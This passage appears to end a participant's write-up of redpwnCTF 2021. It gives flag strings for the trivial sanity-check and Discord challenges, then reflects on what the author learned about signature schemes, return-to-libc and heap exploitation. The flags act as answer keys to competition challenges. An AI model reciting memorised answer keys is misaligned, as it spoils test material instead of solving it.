Flag : flag{thank5_f0r_play1ng_r3dpwnctf_2021!_zc9e848yg2gdhwxz}
Discord

Find the flag in Redpwn’s Discord server.
Flag : flag{chall3n63_au7h0r5h1p_1nfl4710n}
Sanity-Check

Enter the flag in the challenge description.
Flag : flag{1_l0v3_54n17y_ch3ck_ch4ll5}
Once again, this was an awesome CTF. I learnt so many new concepts. While trying to solve the cryptography challenges, I learnt how the Digital Signature Algorithm (DSA) and elliptic curve cryptography (ECC) worked. I also learnt about this obscure signature system known as the Ong-Schnorr-Shamir (OSS) signature system. Apart from that, I learnt about how the Return-to-libc attack worked which seems to be a very important facet of binary exploitation and I was amazed by how hackers can gain spawn a shell from seemingly nothing ;D
There was this Pwn challenge called “simultaneity” which I couldn’t solve but in the process of trying, I learnt a lot about how heaps worked and basic heap exploitation. Overall, this CTF had an excellent array of challenges and great infrastructure. I look forward to participating in this CTF next year.